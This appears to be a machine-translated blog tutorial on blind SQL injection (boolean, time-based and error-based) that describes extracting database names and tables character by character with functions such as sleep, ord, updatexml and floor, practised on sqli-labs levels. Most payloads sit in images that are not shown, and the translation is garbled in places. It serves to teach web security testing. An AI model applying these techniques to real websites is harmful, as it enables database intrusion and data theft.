
WEB vulnerability - query method and error reporting blind note
preface
During SQL injection, many injections will not be echoed. The reason for not echoing may be the problem of the query method of SQL statements (the returned results of insert, update and delete only prompt completion / incomplete). At this time, we need to use relevant error reports or blind notes for subsequent operations. At the same time, it is used as manual injection, Knowing or predicting the approximate writing method of its SQL statement in advance can also better select the corresponding injection statement.
Knowledge points
#Add: what can't be solved in class?
Access offset injection: solve the problem that the column name cannot be obtained
Viewing the form value of the login box source code or observing the URL characteristics can also be aimed at the situation that the table or column cannot be obtained
Basic knowledge
select query data
Data display and query in website application
Example: select * from news where id=$id
Insert insert data
Carry out user registration and addition in the website application
Example: insert into news(id,url,text) values(2, 'x','t ')
For injection, we need to filter the single quotation marks and brackets
Delete delete data
Delete articles and users in background management
Example: delete from news where id=$id
Update update data
Member or background center data synchronization or caching
Example: update user set pwd = '$p' where id=2 and username = 'admin'
order by sort data
Generally, data sorting is performed in combination with table name or column name
Example: select * from news order by $id
Example: select id,name,price from news order by $order
Key understanding:
Through the relationship between the above query methods and the website application, we can guess where the injection point is generated or the SQL query method that the application guesses to the other party
like 'ro%' judge ro or ro...Is it established regexp '^xiaodi[a-z]' matching xiaodi and xiaodi...etc. if(condition,5,0) If the condition is true, return 5, otherwise return 0 sleep(5) SQL The statement is delayed for 5 seconds mid(a,b,c) From position b Start, intercept a String c position substr(a,b,c) from b Position start,Intercept string a of c length left(database(),1) left(a,b)Intercept from left a Before b position length(database())=8 Judgment database database()Length of name ord=ascii ascii(x)=97 judge x of ascii Is the code equal to 97
SQL injection error reporting blind injection
Blind injection means that the acquired data cannot be echoed to the front page during the injection process. At this time, we need to use some methods to judge or try. This process is called blind injection.
Blind injection is divided into the following three categories:
-
Boolean based SQL blind injection - logical judgment (preferred level: 2) (tool injection)
-
regexp,like,ascii,left,ord,mid
-
Injection idea (sqlilabs-less5 injection)
-
The source code can know that there is no echo code statement

-
Try using the left function to check version(). The version number of the database is 5.6 17. The statement here means to see if the first digit of the version number is 5. Obviously, the returned result is correct. When the version number is incorrect, you are in

-
The next operation is the same as the following sqlilabs-less2 injection!!
-
-
-

Time based SQL blind injection - delay judgment (preferred level: 3) (injection by tool)
-
Judge whether the conjecture is correct by delaying and then by loading the page time
-
sleep() delay function
-

if(a,b,c) condition judgment function, a is the judgment condition. If a is true, execute 123, otherwise execute 456
-

The two are used together
-
Injection idea (sqlilabs less2 injection)
-
First guess the length of the database with length(database()) and try one by one!

-
Guess the letters in the database (take the initials here as an example)
-
Method 1: mid function/substr function Guess the first letter, and so does the last letter!

-
Method 2: the ord/ascii function guesses the first letter, and so does the following letter! (recommended!, the script can directly use a for loop with numbers)


-
-
Guess the table name in the database
- There are multiple tables in the library. How to guess one table by one?
- use limit Define the table

- There are multiple tables in the library. How to guess one table by one?
-
-
-
Error based SQL blind injection - error echo (preferred level: 1)
-
floor,updatexml,extractvalue
-
Related links: https://www.jianshu.com/p/bc35f8dd4f7c
-
Use floor for error echo (in case of insert)
-

-
Use updatexml for error echo (in the case of insert)
-

-
Extract value is used for error echo (in the case of insert)
-

-
Use floor for error echo (in the case of update)
-

-
Use updatexml for error echo (in the case of update)
-

-
Use extractvalue for error echo (in the case of update)
-
-
[external chain picture transfer failed. The source station may have anti-theft chain mechanism. It is recommended to save the picture and upload it directly (img-4iowjjr3-1629535079938)( https://i.loli.net/2021/08/21/PwWcCzp8s2mMxqf.png )]
-


Use floor for error echo (in the case of delete)
-
